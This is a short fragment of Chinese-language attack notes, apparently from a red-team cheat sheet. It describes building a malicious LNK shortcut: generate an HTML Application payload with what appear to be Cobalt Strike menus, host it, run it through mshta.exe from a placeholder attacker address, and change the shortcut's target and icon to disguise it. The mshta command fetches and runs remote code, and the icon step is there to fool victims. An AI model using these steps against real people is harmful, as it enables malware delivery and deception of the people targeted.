 32 LNK快捷方式：
33 1、生成：Attacks -> Packages -> Html Application
34 2、上传：Attacks——>Web Drive by——>Host file
35 3、执行：C:\Windows\System32\mshta.exe http://xx.xx.xx.xx:xx/x.ext
36 4、伪装：
37 -创建快捷方式
38 -生成HTA并上传
39 -属性更改目标执行
40 -属性更改图标伪装
41